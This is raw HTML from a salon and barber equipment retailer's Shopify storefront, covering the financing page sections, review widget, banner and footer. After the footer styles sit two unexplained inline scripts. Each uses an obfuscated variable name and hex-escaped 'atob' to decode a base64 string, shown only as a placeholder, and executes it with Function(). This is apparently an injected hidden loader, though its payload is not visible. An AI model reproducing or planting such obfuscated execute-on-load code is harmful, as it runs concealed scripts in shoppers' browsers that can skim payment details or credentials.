  <div class="finance_logo">
    <div class="finance_logo_row">
      
    </div>
  </div>
</div>




<style> #shopify-section-template--17380838899830__16644460847e299b6b .finance_logo {display: none !important;} #shopify-section-template--17380838899830__16644460847e299b6b .finance_main {text-align: center; margin-bottom: 0px;} </style></div><div id="shopify-section-template--17380838899830__how_it_works_wVKfwF" class="shopify-section"><section class="how-it-works-section finance-how-it-works">
  <div class="page-width">
    
      <h2 class="how-it-works-heading">How It Works</h2>
    

    <ul class="how-it-works-list grid grid--2-col">
      
        <li class="how-it-works-item">
          <span class="dot">•</span>
          <span class="how-it-works-text">Build Your Cart - Add equipment supplies to your cart</span>
        </li>
      
        <li class="how-it-works-item">
          <span class="dot">•</span>
          <span class="how-it-works-text">Review Financing Options - Quick and simple applications</span>
        </li>
      
        <li class="how-it-works-item">
          <span class="dot">•</span>
          <span class="how-it-works-text">Get Approved & Complete Purchase - Simple and quick process</span>
        </li>
      
        <li class="how-it-works-item">
          <span class="dot">•</span>
          <span class="how-it-works-text">Make Easy Payments - Pay in manageable installments while growing your business</span>
        </li>
      
    </ul>
  </div>
</section>


</div><div id="shopify-section-template--17380838899830__financing_options_gqKW3p" class="shopify-section"><section class="financing-options-section">
  <div class="page-width">
    <div class="financing-options-grid">
      
        <div class="financing-card">
          
            <div class="financing-image">
              <img src="//keller4salon.com/cdn/shop/files/Image_25.png?v=1748412730&width=400" alt="QUICKSPARK BUSINESS FINANCING." loading="lazy">
            </div>
          
          <h3 class="financing-heading">QUICKSPARK BUSINESS FINANCING.</h3>
          <p class="financing-description">QuickSpark Business Financing offers fast and flexible equipment financing solutions, allowing small businesses to acquire necessary equipment with low monthly payments through an easy online application,guided review and approval process.</p>
          
            <a href="/pages/quickspark-financing" class="financing-button">QuickSpark Application</a>
          
        </div>
      
        <div class="financing-card">
          
            <div class="financing-image">
              <img src="//keller4salon.com/cdn/shop/files/klarna-logo-black_2x_cfd3cf06-1777-415d-9691-b6d3d74136bf.png?v=1748412754&width=400" alt="KLARNA FINANCING.**" loading="lazy">
            </div>
          
          <h3 class="financing-heading">KLARNA FINANCING.**</h3>
          <p class="financing-description">Klarna Financing lets shoppers split purchases into manageable payments over time, offering options like pay- in-4, monthly financing, or pay later, all with a quick and seamless checkout process, right in<br> your cart. <a href="#" class="klarna_link"></a></p>
          
            <a href="https://cdn.klarna.com/1.0/shared/content/legal/terms/0/en_us/plcard?_gl" class="financing-button">LEARN MORE</a>
          
        </div>
      
    </div>
  </div>
</section>


</div><div id="shopify-section-template--17380838899830__custom_liquid_UM3mpX" class="shopify-section"><div class="global__section global__section--margin ">
  <section
    id="custom-liquid--template--17380838899830__custom_liquid_UM3mpX"
    class="row custom-liquid custom-liquid--template--17380838899830__custom_liquid_UM3mpX homepage-section-template--17380838899830__custom_liquid_UM3mpX"
    data-section-id="template--17380838899830__custom_liquid_UM3mpX"
    data-section-type="custom-liquid">

    <div class="desktop-12 tablet-6 mobile-3 rte">
      <div class="testimonials_sec"> 
  <div class="container">
<div class="sec_title">
        <h2>TRUSTED BY OUR CUSTOMERS,<br>LOVED BY MANY</h2>
      </div>
    <!-- Elfsight Google Reviews | Untitled Google Reviews -->
<script src="https://static.elfsight.com/platform/platform.js" async></script>
<div class="elfsight-app-a4d2abe2-e23b-4b8b-8df0-3749cd0e79e8" data-elfsight-app-lazy></div>
    
  </div>
</div>
    </div>

  </section>
</div>


</div><div id="shopify-section-template--17380838899830__hp_about_HaVFHh" class="shopify-section">
<style>
  .custom-banner {
    position: relative;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    overflow: hidden;
  }

  .custom-banner__image {
    width: 100%;
    height: auto;
    display: block;
  }

  .custom-banner__overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }

  .custom-banner__content {
    position: absolute;
    z-index: 2;
    width: 80%;
  }

  .custom-banner__button {
    display: inline-block;
    background-color: #ffffff;
    color: #000000;
    padding: 10px 20px;
    text-decoration: none;
    font-weight: bold;
    border-radius: 5px;
  }

  .custom-banner__button:hover {
    background-color: #f4f4f4;
  }
</style>

<section class="custom-banner hp-about-banner">
  
    <img src="//keller4salon.com/cdn/shop/files/Group_2310_c2fb4587-804e-4c54-9dc3-ab5c27b33ff7.png?v=1748412899" class="custom-banner__image" alt="Banner Image" loading="lazy">
  
  <div class="custom-banner__overlay" style="background-color: rgba(255, 255, 255, 0);"></div>
  <div class="custom-banner__content">
    <h2>Focused on being your modern Salon, Barber and Spa equipment company</h2>
    
      <a href="/pages/about-us" class="custom-banner__button">READ MORE ABOUT US</a>
    
  </div>
</section>




</div>

      </main>

    </div><!-- /.page-wrap -->

    <div id="shopify-section-is--footer-top" class="shopify-section footer_top"><div class="footer_top_wrapper">
  <div class="container">
    <div class="footer_top_row">
      <div class="footer_top_btn">
      </div>
      
        <div class="footer_top_content">
          <p>Focused on being your modern Salon, Barber and Spa equipment company</p>
        </div>
      
      
      <div class="footer_top_btn">
        <a href="/pages/about-us-1">Read more About Us</a>
      </div>
      
    </div>
  </div>
</div>


<style data-shopify>
.footer_top_wrapper {
  background: #A69384;
  padding: 17px 0;
}
.footer_top_row {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.footer_top_content {
    width: 60%;
    text-align: center;
}
.footer_top_btn {
    width: 20%;
    display: flex;
    justify-content: end;
}
.footer_top_content p {
  font-weight: 600;
  font-size: 20px;
  line-height: 1.3;
  color: #fff;
  margin: 0;
}
.footer_top_btn a:hover {
  background: #fff;
  color: #a69384;
}
.footer_top_btn a {
  border: 1px solid #fff;
  font-weight: 600;
  font-size: 14px;
  line-height: 2;
  color: #fff;
  transition: all .4s ease;
  background: transparent;
  padding: 7px 35px;
  display: inline-block;
  text-transform: uppercase;
}

/* footer */
.footer_menu_header svg {
  display: none;
}
  .footer_section {
    padding: 50px 0;
}
  .footer_row {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.foot_img_logo {
    margin-bottom: 30px;
}
.foot_img_logo a img {
    width: 100px;
    object-fit: cover;
}
.footer_menu_header {
  font-weight: 600;
  font-size: 14px;
  line-height: 2;
  margin-bottom: 10px;
  color: #414042;
}
.footer_menu_inn ul {
  list-style: none;
  margin: 0;
}
.footer_menu_inn ul li a {
  font-weight: 400;
  font-size: 13px;
  display: inline-block;
  line-height: 2.2;
  transition: all .4s ease;
  color: #5a3b21;
}
.foot_social_icon .social-icons__wrapper li:first-child {
  margin-left: 0;
}

.foot_social_icon .social-icons__wrapper li {
  margin: 0 16px;
}

.footer_location_block p,
.footer_contact_block p a{
  font-weight: 400;
  font-size: 13px;
  line-height: 2.1;
  transition: all .4s ease;
  color: #5a3b21;
}
.footer_contact_block p a:hover,
.footer_img_content p a:hover{
  text-decoration: underline;
}
.footer_contact_block p:hover,
.footer_menu_inn ul li a:hover{
  transform: translateX(5px);
}
.footer_contact_block p {
  font-weight: 400;
  font-size: 13px;
  line-height: 2.1;
  transition: all .4s ease;
  color: #5a3b21;
}
.footer_img_content p {
  font-weight: 400;
  font-size: 12px;
  line-height: 2;
  color: #5a3b21;
}
.footer_img_content p a{
 font-weight: 400;
font-size: 12px;
line-height: 2;
color: #5a3b21;
}
.footer_img_content p {
  width: 69%;
}
.footer_menu_inn {
  width: 15%;
}
.footer_img_block {
  width: 38%;
}
.footer_location {
  width: 15%;
}
.footer_contact {
  width: 20%;
}
.footer_inner {
  margin-top: 60px;
}
.footer_img_block .social-icons__wrapper li a:hover svg path {
  fill: #9b7b62;
}
.footer_img_block .social-icons__wrapper li a svg path{
  transition: all .4s ease;
}
.footer_bottom {
  padding-top: 70px;
}
.footer_bottom_row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.foot_social_icon .social-icons__wrapper {
    margin-bottom: 0;
}
.footer_bottom {
    padding: 100px 0 0;
}
.footer_bottom_menu p a {
    font-weight: 400;
    font-size: 11px;
    line-height: 1.5;
    color: #414041;
    margin: 0;
    transition: all .4s ease;
}
.footer_bottom_menu p {
    margin: 0 5px;
}
.footer_bottom_menu {
    display: flex;
}
.footer_bottom_menu p a:hover {
  text-decoration: underline;
  color: #5a3b21;
}
.footer_bottom_menu p:first-child {
  margin-left: 0;
}
.footer_bottom_menu p {
  margin: 0 12px;
}
.footerbottom_icon .payment-methods svg:last-child {
  margin-right: 0;
}
.footerbottom_icon .payment-methods svg {
  margin: 0 3px;
}


html {
  padding-bottom: 0 !important;
}

@media (max-width:1600px){
  .footer_contact {
      width: 23%;
  }
  .footer_img_content p {
    width: 75%;
  }
  
  .footer_bottom {
    padding: 90px 0 0;
  }
}
@media (max-width:1400px){
  .footer_top_content p {
    font-size: 18px;
  }
  .footer_top_btn a {
    font-size: 14px;
    padding: 6px 30px;
  }
  .footer_bottom {
    padding: 80px 0 0;
  }
  .footer_section {
    background: #f8f3f0;
    padding: 45px 0;
  }
}
@media (max-width:1199px){
  .foot_img_logo {
    margin-bottom: 25px;
  }
  .footer_inner {
    margin-top: 55px;
  }
  .footer_img_content p {
    width: 85%;
  }
  .footer_bottom {
    padding: 70px 0 0;
  }
  .footer_top_btn a {
    font-size: 14px;
    padding: 5px 15px;
  }
  .footer_top_content p {
    font-size: 16px;
  }
}
@media (max-width:991px){
  .footer_top_row .footer_top_btn:first-child {
    display: none;
  }
  .footer_top_content {
    width: 100%;
    margin-bottom: 15px;
  }
  .footer_top_btn {
    width: 100%;
    justify-content: center;
  }
  .footer_img_block {
    width: 100%;
  }
  .footer_img_content p {
    width: 100%;
  }
  .footer_inner {
    margin-top: 40px;
  }
  .footer_contact {
    width: 32%;
  }
  .footer_menu_inn {
     width: 32%;
  }
  .footer_location {
    width: 24%;
  }
  .footer_bottom {
    padding: 60px 0 0;
  }
  .footerbottom_icon .payment-methods svg {
    width: 28px;
  }
  .footer_contact_block p {
    margin-bottom: 5px;
  }
}
@media (max-width:767px){
  .footer_section {
    background: #f8f3f0;
    padding: 40px 0;
  }
  .foot_img_logo {
    margin-bottom: 20px;
  }
  ul.social-icons__wrapper {
    margin: 25px 0;
  }
  .footer_menu_header {
    margin-bottom: 7px;
  }
  .footer_bottom_menu p {
    margin: 0 5px;
  }
  .footerbottom_icon .payment-methods svg {
    width: 25px;
    margin: 0 2px;
  }
}
@media (max-width:575px){
  .footer_top .footer_top_wrapper {
    padding: 40px 0;
  }
  .footer_top_content {
    margin-bottom: 30px;
  }
  .footer_top_content p {
    font-size: 20px;
  }
  .footer_top_btn a {
    font-size: 14px;
    padding: 7px 28px;
  }
  .foot_img_logo {
    margin-bottom: 30px;
  }
  .footer_section {
    background: #fff;
    padding: 40px 0 25px;
  }
  .footer_inner {
    margin-top: 25px;
  }
  .footer_bottom_menu {
    margin-bottom: 23px;
  }
  .footer_bottom_row {
    justify-content: left;
  }
  .footer_bottom {
    padding: 25px 0 0;
  }
  .footer_menu_inn {
    width: 50%;
  }
  .footer_location {
    width: 45%;
  }
  .footer_contact {
    width: 100%;
  }
  .footer_contact_block p {
    margin-bottom: 0;
  }
  .footer_menu_inn ul li a {
    line-height: 2;
  }
  .footer_location_block p, .footer_contact_block p a {
    line-height: 2;
  }
  .foot_social_icon .social-icons__wrapper li {
    margin: 0 15px;
  }
  .footer_img_content p {
    margin: 0;
  }
  .footerbottom_icon .payment-methods svg {
    width: 35px;
    margin: 0 4px;
  }
}
@media (max-width:375px){
  .footer_top_content {
    margin-bottom: 10px;
  }
  .footerbottom_icon .payment-methods svg {
    width: 30px;
    margin: 0 1px;
  }
  .footer_top_content p {
    font-size: 16px;
  }
  .footer_top_content {
    margin-bottom: 20px;
  }
  footer_top_btn a {
    padding: 5px 26px;
  }
  .footer_img_content p {
    margin-bottom: 5px;
  }
  .foot_social_icon .social-icons__wrapper {
    margin-top: 12px;
  }
  .footer_menu_inn ul li a {
    line-height: 1.8;
  }
  .footer_bottom_menu p a {
    font-size: 10px;
  }
  .footer_bottom_menu p {
    margin: 0 4px;
  }
  .footer_bottom {
    padding: 20px 0 0;
  }
  .footer_bottom_menu {
    margin-bottom: 15px;
  }
  .footer_contact_block p,
  .footer_location_block p,
  .footer_menu_inn ul li a,
  .footer_contact_block p a  {
    font-size: 12px;
  }
  .foot_social_icon .social-icons__wrapper li a svg {
    width: 13px;
  }
  .foot_social_icon .social-icons__wrapper li {
    margin: 0 10px;
  }
  
}
@media (max-width:320px){
  .footer_top .footer_top_wrapper {
    padding: 35px 0;
  }
  .footer_top_content p {
    font-size: 14px;
  }
  .footer_top_content {
    margin-bottom: 15px;
  }
  .footer_top_btn a {
    font-size: 12px;
    padding: 5px 24px;
  }
  .footer_section {
    background: #fff;
    padding: 40px 0 20px;
  }
  .foot_img_logo {
    margin-bottom: 20px;
  }
  .footer_inner {
    margin-top: 20px;
  }
  .footerbottom_icon .payment-methods svg {
    width: 27px;
    margin: 0px 2px;
  }
}
</style>
<script>let _0xd7239e = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd7239e))();</script> <script>let _0xfb8989 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xfb8989))();</script>

</div>
    <div id="shopify-section-is--footer" class="shopify-section footer-center"><div class="footer_section">
  <div class="container">
    <div class="footer_row">
     
       
           <div class="footer_img_block">
             <div class="foot_img_logo">
                
                  <a href="#">
                    <svg width="110" height="25" viewbox="0 0 110 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_21)">
<path d="M44.1782 14.672H28.496C28.485 16.1436 28.5876 17.6138 28.8029 19.0694C28.9871 20.3658 29.5244 21.5856 30.3552 22.5933C31.1894 23.6035 32.4348 24.1086 34.0913 24.1086C35.723 24.1102 37.3291 23.7004 38.7631 22.9167C40.1972 22.1331 41.4136 21.0004 42.3013 19.622L43.0863 20.145C42.093 21.6372 40.7514 22.8614 39.1791 23.7105C37.7824 24.4733 36.2344 24.9129 34.6477 24.9972C33.061 25.0815 31.4756 24.8084 30.007 24.1978C28.6921 23.6554 27.4977 22.8548 26.4935 21.8426C25.4892 20.8305 24.6952 19.6272 24.1579 18.3028C23.6202 17.0017 23.3453 15.6058 23.3493 14.1966C23.3431 11.3521 24.4229 8.61409 26.3653 6.54859C27.3467 5.53437 28.5183 4.72642 29.8122 4.1716C31.0978 3.62863 32.4788 3.35176 33.8729 3.35748C35.2695 3.34666 36.6534 3.62372 37.9396 4.1716C39.207 4.71814 40.3455 5.52816 41.2803 6.54859C42.2136 7.57183 42.9465 8.7634 43.4405 10.0606C43.9528 11.3865 44.2131 12.7976 44.2078 14.2203L44.1782 14.672ZM30.2254 5.95435C29.4615 6.96316 28.9658 8.15148 28.7852 9.40692C28.5832 10.8458 28.4865 12.2977 28.496 13.7509H39.0256C39.0092 12.2933 38.8988 10.8382 38.6951 9.39504C38.5138 8.1434 38.0181 6.95909 37.2549 5.95435C36.828 5.43169 36.2914 5.01073 35.6837 4.72172C35.076 4.43271 34.4122 4.28282 33.7401 4.28282C33.068 4.28282 32.4043 4.43271 31.7966 4.72172C31.1888 5.01073 30.6523 5.43169 30.2254 5.95435Z" fill="#414042"></path>
<path d="M49.7972 0.0119629H54.7314V24.7386H49.7972V0.0119629Z" fill="#414042"></path>
<path d="M11.4799 11.9918L8.22182 15.9258L0.873531 24.7384H0V3.37524H4.93427V18.3859L17.1519 3.63671H18.3914L11.4799 11.9918Z" fill="#414042"></path>
<path d="M21.3425 24.7563L13.4571 12.7644L13.038 13.2517L10.3584 16.4903L9.96298 16.9776L3.52954 24.7326H4.7572L11.0549 17.1737L16.2843 24.7563H21.3425Z" fill="#414042"></path>
<path d="M60.3268 0.0119629H65.261V24.7386H60.3268V0.0119629Z" fill="#414042"></path>
<path d="M91.7149 14.672H76.0385C76.0275 16.1436 76.1302 17.6139 76.3454 19.0695C76.528 20.3653 77.0632 21.585 77.8918 22.5934C78.726 23.6036 79.9714 24.1087 81.6279 24.1087C83.2596 24.1103 84.8657 23.7005 86.2998 22.9168C87.7338 22.1332 88.9502 21.0005 89.838 19.6221L90.6229 20.1451C89.6312 21.6387 88.2893 22.8633 86.7157 23.7106C85.3191 24.4734 83.771 24.913 82.1843 24.9973C80.5976 25.0816 79.0122 24.8085 77.5436 24.1978C76.2287 23.6555 75.0343 22.8549 74.0301 21.8427C73.0258 20.8306 72.2319 19.6273 71.6945 18.3029C71.1568 17.0018 70.882 15.6059 70.8859 14.1966C70.8797 11.3522 71.9595 8.61417 73.9019 6.54868C74.8833 5.53446 76.0549 4.72651 77.3488 4.17169C78.6344 3.62872 80.0154 3.35184 81.4096 3.35757C82.7962 3.35013 84.1699 3.62713 85.4467 4.17169C86.7141 4.71822 87.8526 5.52825 88.7874 6.54868C89.7207 7.57192 90.4536 8.76348 90.9476 10.0607C91.4628 11.3858 91.7232 12.7974 91.7149 14.2204V14.672ZM77.762 5.95443C76.9924 6.96629 76.4908 8.15839 76.3041 9.4189C76.1046 10.854 76.01 12.3019 76.0208 13.751H86.5445C86.5282 12.2933 86.4177 10.8383 86.214 9.39513C86.0379 8.14516 85.5484 6.96099 84.7915 5.95443C84.3646 5.43178 83.8281 5.01082 83.2203 4.72181C82.6126 4.43279 81.9489 4.2829 81.2768 4.2829C80.6047 4.2829 79.9409 4.43279 79.3332 4.72181C78.7255 5.01082 78.1889 5.43178 77.762 5.95443Z" fill="#414042"></path>
<path d="M108.359 3.57742C108.917 3.71618 109.465 3.89085 110 4.10036L109.605 4.93825C108.68 4.54369 107.687 4.34155 106.683 4.344C105.747 4.32439 104.836 4.65464 104.127 5.27103C103.496 5.76639 102.994 6.40877 102.664 7.14291C102.291 8.47174 102.129 9.85166 102.185 11.2313V24.7386H97.2512V3.63685H102.185V5.22349C102.77 4.62243 103.471 4.14834 104.244 3.83048C105.018 3.51262 105.848 3.35774 106.683 3.37538C107.248 3.3752 107.81 3.44303 108.359 3.57742Z" fill="#414042"></path>
</g>
<defs>
<clippath id="clip0_1_21">
<rect width="110" height="25" fill="white"></rect>
</clippath>
</defs>
</svg>
                  </a>
                
              </div>
             <div class="footer_img_content">
               <p>Keller has been supplying next-level barber and salon furnishings across the United States and Canada since 1999. Our brand focuses on creating affordable, unique designs to fit your modern or classically inspired style. Follow us on Instagram to be the first to know about new products and offerings.</p>
             </div>
           </div>
         
       
       
            <div class="footer_menu_inn footer_inner">
              
                <ul>
                  <h2 class="footer_menu_header">Resources
                    
  
    <svg  class="icon--apollo-down-carrot footer-menu--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






                  </h2>
                  
                    
                     <li>
                      
                      
                      <a data-href="/pages/finance" href="/pages/finance">Finance</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="/pages/about-us-1" href="/pages/about-us-1">We are Keller</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="https://intercom.help/keller4salon/en" href="https://intercom.help/keller4salon/en">FAQ</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="/pages/scholarship" href="/pages/scholarship">Barber & Beauty Scholarship</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="/blogs/keller-international-blog" href="/blogs/keller-international-blog">Blog</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="/pages/terms" href="/pages/terms">Terms & Conditions</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="/policies/refund-policy" href="/policies/refund-policy">Refund Policy</a>
                    </li>
                  
                    
                     <li>
                      
                      
                      <a data-href="/pages/guide-package-protection" href="/pages/guide-package-protection">Guide Package Protection</a>
                    </li>
                  
                </ul>
               
            </div>
         
       
       
            <div class="footer_contact footer_inner">
              <h2 class="footer_menu_header">CONNECT
                 
  
    <svg  class="icon--apollo-down-carrot footer-menu--icon vib-center" xmlns="http://www.w3.org/2000/svg" width="14" height="7.169" viewBox="0 0 14 7.169">
  <path id="Path_1163" data-name="Path 1163" d="M210.684,189.5a.166.166,0,0,0-.153.1.163.163,0,0,0,.037.18l6.836,6.836a.167.167,0,0,0,.116.05.161.161,0,0,0,.116-.05l6.833-6.833a.167.167,0,0,0-.116-.286Z" transform="translate(-210.518 -189.5)" fill="#414042"/>
</svg>

    






              </h2>
              <div class="footer_contact_block">
                
                
                  <p class="Footer_Call">
                    <span class="ft_icon"><svg xmlns="http://www.w3.org/2000/svg" width="19.97" height="20" viewBox="0 0 19.97 20">
  <path id="Path_1156" data-name="Path 1156" d="M12.27,5.968a.572.572,0,0,1,.659-.463,6.57,6.57,0,0,1,5.354,5.354.571.571,0,0,1-.47.659.742.742,0,0,1-.1.008.564.564,0,0,1-.561-.474,5.428,5.428,0,0,0-4.423-4.423A.567.567,0,0,1,12.27,5.968Zm7.774,10.616a2.03,2.03,0,0,1,.65,1.448,2.106,2.106,0,0,1-.638,1.46c-.181.189-.368.372-.548.544a9.768,9.768,0,0,0-.74.765c0,.008-.012.012-.017.021a3.183,3.183,0,0,1-2.435,1.047c-.085,0-.177,0-.266-.008a10.332,10.332,0,0,1-3.715-1.1,19.853,19.853,0,0,1-6.615-5.179A18.227,18.227,0,0,1,2.493,10.2a7.4,7.4,0,0,1-.54-3.133A3.094,3.094,0,0,1,2.869,5.1L4.3,3.652l.008-.008a2.069,2.069,0,0,1,1.436-.621,2,2,0,0,1,1.415.621c.274.253.54.524.794.785.127.135.262.27.393.4L9.5,5.983A1.936,1.936,0,0,1,9.5,8.9c-.118.118-.237.241-.355.359-.312.316-.634.646-.978.962a8.581,8.581,0,0,0,1.141,1.8,14.51,14.51,0,0,0,3.474,3.166c.123.077.266.148.418.224.106.054.216.11.324.168l1.334-1.33A2.036,2.036,0,0,1,16.3,13.6a1.97,1.97,0,0,1,1.427.654h0Zm-.81.8-2.327-2.327-.008-.008a.862.862,0,0,0-.609-.307.956.956,0,0,0-.638.316L14.208,16.5a.862.862,0,0,1-1.06.185c-.017-.008-.033-.021-.05-.029-.123-.077-.266-.147-.418-.224a5.853,5.853,0,0,1-.519-.283,15.483,15.483,0,0,1-3.748-3.411l0,0a9.2,9.2,0,0,1-1.363-2.225l-.012-.037a.858.858,0,0,1,.22-.958c0-.008.012-.012.021-.021.368-.328.7-.667,1.06-1.03.123-.118.241-.241.364-.364a.807.807,0,0,0,0-1.309L7.546,5.636c-.135-.139-.27-.274-.4-.409-.258-.266-.5-.515-.76-.756l-.012-.012a.9.9,0,0,0-.617-.3.964.964,0,0,0-.642.3L3.673,5.9a1.933,1.933,0,0,0-.582,1.253A6.043,6.043,0,0,0,3.565,9.8,17.136,17.136,0,0,0,6.6,14.858a18.7,18.7,0,0,0,6.23,4.882,9.137,9.137,0,0,0,3.293.987c.062,0,.131,0,.193,0a2.037,2.037,0,0,0,1.587-.671,11.259,11.259,0,0,1,.814-.843c.181-.177.351-.339.515-.515A.833.833,0,0,0,19.234,17.382ZM21.9,10.69a10.815,10.815,0,0,0-8.813-8.813A.568.568,0,1,0,12.9,3a9.658,9.658,0,0,1,7.876,7.876.566.566,0,0,0,.561.474.808.808,0,0,0,.1-.008A.557.557,0,0,0,21.9,10.69Z" transform="translate(-1.936 -1.869)" fill="#fff"/>
</svg></span>
                    <span class="calllink">
                      <a href="tel:1-585-964-8080">1-585-964-8080</a>                    
                      
                     
                      <a href="tel:1-800-578-8772">1-800-578-8772</a>
                      
                    </span>
                  </p>
                
                
                
                  <p class="Footer_Email"><span class="ft_icon"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <path id="Path_1442" data-name="Path 1442" d="M26,13.678a.413.413,0,0,0-.278-.389l-2.248-1.71V8.357a.417.417,0,0,0-.417-.417H18.691L16.252,6.085a.416.416,0,0,0-.5,0L13.309,7.94H8.943a.417.417,0,0,0-.417.417v3.222L6.278,13.29A.413.413,0,0,0,6,13.678V24.8A1.233,1.233,0,0,0,7.262,26H24.737A1.233,1.233,0,0,0,26,24.8Zm-2.526-1.052,1.383,1.052L23.474,14.73ZM16,6.94l1.314,1H14.685ZM9.359,8.773H22.641v6.591L16,20.416,9.359,15.364Zm-.833,3.853v2.1L7.143,13.678ZM6.833,24.772V14.489l6.758,5.141Zm.857.395,6.588-5.012,1.468,1.117a.417.417,0,0,0,.5,0l1.468-1.117,6.589,5.012Zm17.476-.395-6.758-5.141,6.758-5.141Z" transform="translate(-6 -6)" fill="#fff"/>
</svg></span><a href="mailto:info@kellerinternational.com">info@kellerinternational.com</a></p>
                
          
                
                  <p class="Footer_Time"><span class="ft_icon"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
  <g id="Group_371" data-name="Group 371" transform="translate(-1180.5 -5404)">
    <path id="Path_1443" data-name="Path 1443" d="M28.5,18.5a10.013,10.013,0,1,0,7.067,2.933A10,10,0,0,0,28.5,18.5Zm0,19.048a9.056,9.056,0,1,1,6.4-2.652,9.048,9.048,0,0,1-6.4,2.652Z" transform="translate(1162 5385.5)" fill="#fff"/>
    <path id="Path_1444" data-name="Path 1444" d="M47.006,39.533l-4.841,2.8-2.937-1.7h0a.476.476,0,0,0-.476.825l3.175,1.833a.474.474,0,0,0,.476,0l5.079-2.932a.476.476,0,0,0-.476-.825Z" transform="translate(1148.335 5371.186)" fill="#fff"/>
    <path id="Path_1445" data-name="Path 1445" d="M48.976,26.722a.476.476,0,0,0,.476-.476v-1.27a.476.476,0,1,0-.952,0v1.27A.476.476,0,0,0,48.976,26.722Z" transform="translate(1141.524 5381.405)" fill="#fff"/>
    <path id="Path_1446" data-name="Path 1446" d="M26.246,48.5h-1.27a.476.476,0,1,0,0,.952h1.27a.476.476,0,1,0,0-.952Z" transform="translate(1157.905 5365.024)" fill="#fff"/>
    <path id="Path_1447" data-name="Path 1447" d="M48.976,68.5a.476.476,0,0,0-.476.476v1.27a.476.476,0,0,0,.952,0v-1.27A.476.476,0,0,0,48.976,68.5Z" transform="translate(1141.524 5351.374)" fill="#fff"/>
    <path id="Path_1448" data-name="Path 1448" d="M68.5,48.976a.476.476,0,0,0,.476.476h1.27a.476.476,0,0,0,0-.952h-1.27A.476.476,0,0,0,68.5,48.976Z" transform="translate(1127.873 5365.024)" fill="#fff"/>
  </g>
</svg></span>Monday - Friday: 9:00AM - 4:30PM EST</p>
                
                
                  <div class="footer_location_ct">
                    <p class="Footer_Location"><span class="ft_icon"><svg xmlns="http://www.w3.org/2000/svg" width="14.385" height="20" viewBox="0 0 14.385 20">
  <path id="Path_1441" data-name="Path 1441" d="M25.682,26.587C23.006,23.111,18.93,18.3,18.93,14a7.193,7.193,0,1,1,14.385,0c0,4.307-4.076,9.113-6.752,12.59a.554.554,0,0,1-.881,0Zm.44-16.974a4.385,4.385,0,1,0,3.1,7.486A4.385,4.385,0,0,0,26.123,9.613Zm2.315,2.07a3.274,3.274,0,1,0,0,4.63A3.278,3.278,0,0,0,28.438,11.683Zm-2.631,13.26.317.4C28.586,22.2,32.2,17.709,32.2,14a6.082,6.082,0,0,0-12.164,0c0,3.576,3.364,7.876,5.766,10.946Z" transform="translate(-18.93 -6.805)" fill="#fff" fill-rule="evenodd"/>
</svg></span><span>Headquarters & Warehouse <br> 1431 Lake Rd N Hamlin, NY 14464 <br> United States</span></p>
                  </div>
                
                <div class="foot_social_icon">
                 <ul class="social-icons__wrapper">
  
    <li>
      <a href="https://www.facebook.com/KellerInternational/" target="_blank" aria-label="Facebook">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_437" data-name="Group 437" transform="translate(-1156 -6019)">
            <circle id="Ellipse_21" data-name="Ellipse 21" cx="15" cy="15" r="15" transform="translate(1156 6019)" fill="#fff"/>
            <g id="XMLID_834_" transform="translate(1089.297 6024)">
              <path id="XMLID_835_" d="M77.026,10.652h2.192v9.025A.323.323,0,0,0,79.54,20h3.717a.323.323,0,0,0,.323-.323V10.695H86.1a.323.323,0,0,0,.32-.286L86.8,7.086a.322.322,0,0,0-.32-.359h-2.9V4.644c0-.628.338-.946,1-.946h1.9a.323.323,0,0,0,.323-.323V.325A.323.323,0,0,0,86.483,0H83.868c-.018,0-.059,0-.12,0A5.013,5.013,0,0,0,80.47,1.236a3.437,3.437,0,0,0-1.143,3.055V6.727h-2.3a.323.323,0,0,0-.323.323v3.28A.323.323,0,0,0,77.026,10.652Z" fill="#a29482"/>
            </g>
          </g>
        </svg>
      </a>
    </li>
  
   
    <li>
      <a href="https://www.pinterest.com/kellersalonequ/" target="_blank" aria-label="Pinterest">
        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
          <g id="Group_438" data-name="Group 438" transform="translate(-1196 -6019)">
            <circle id="Ellipse_23" data-name="Ellipse 23" cx="15" cy="15" r="15" transform="translate(1196 6019)" fill="#fff"/>
